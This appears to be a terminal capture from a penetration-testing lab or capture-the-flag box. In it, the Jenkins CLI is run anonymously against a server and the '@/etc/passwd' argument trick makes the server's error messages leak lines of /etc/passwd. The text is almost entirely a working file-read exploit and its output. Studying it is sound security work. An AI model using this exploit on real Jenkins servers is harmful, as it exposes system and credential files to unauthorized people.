 ┌──(root㉿kali)-[~/Downloads]
└─# java -jar jenkins-cli.jar -s 'http://10.10.11.10:8080' who-am-i
Authenticated as: anonymous
Authorities:
  anonymous
┌──(root㉿kali)-[~/Downloads]
└─# java -jar jenkins-cli.jar -s 'http://10.10.11.10:8080' help '@/etc/passwd'
ERROR: Too many arguments: daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
java -jar jenkins-cli.jar help [COMMAND]
Lists all the available commands or a detailed description of single command.
 COMMAND : Name of the command (default: root:x:0:0:root:/root:/bin/bash)
┌──(root㉿kali)-[~/Downloads]
└─#